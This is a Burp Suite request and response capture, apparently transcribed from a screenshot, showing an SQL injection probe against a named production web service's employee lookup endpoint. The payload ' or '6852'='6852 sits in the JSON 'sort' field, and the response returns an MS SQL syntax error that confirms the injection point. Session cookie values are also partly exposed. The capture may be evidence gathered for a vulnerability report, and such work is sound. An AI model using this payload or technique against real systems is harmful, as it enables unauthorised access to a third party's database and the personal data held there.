 Request
Pretty Raw \n Actions
1 POST /rc/EquipmentV2/Service/VoucherService.svc/json/GetEmployeePaging?_dc=1625628058639 HTTP/1
2 Host: emisapp.misa.vn
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 158
10 Origin: https://emisapp.misa.vn
11 Connection: close
12 Referer: https://emisapp.misa.vn/rc/EquipmentV2/Order
13 Cookie: _device_id=195c993facf1436498bfe655357a4351; _ga_03FVQEJXYJ=GS1.1.1625221946.2.0.162522
E531E6FE6AAEFFD53B85219C10F3309F1F1A3B792A930318D4E7786A6B1CFE6CA70E051D97E6D3882C2BF72D0B17CE9
14
15 {
"entityName":"Employee",
"filterFields":"FullName",
"columns":"EmployeeID,FullName",
"sort":"FullName20021438' or '6852'='6852",
"customParam":"{\"GroupID\":0}"
}
Error trong MS SQL
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 189
4 Connection: close
5 Cache-Control: private
6 Server: Microsoft-IIS/10.0
7 Access-Control-Allow-Origin: *
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 X-Content-Type-Options: nosniff
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 Content-Security-Policy: upgrade-insecure-requests
14 Date: Wed, 07 Jul 2021 03:51:59 GMT
15 X-Kong-Upstream-Latency: 23
16 X-Kong-Proxy-Latency: 0
17 Via: kong/1.4.0
18 Strict-Transport-Security: max-age=16070400; includeSubDomains
19
20 {
"d":{
"__type":"ServiceResult:#MISA.QLTH.Common",
"Code":null,
"Data":null,
"ErrorCode":null,
"Errors":[
],
"Message":"Incorrect syntax near the keyword 'or'.",
"ResultValue":null,
"Status":false
}
}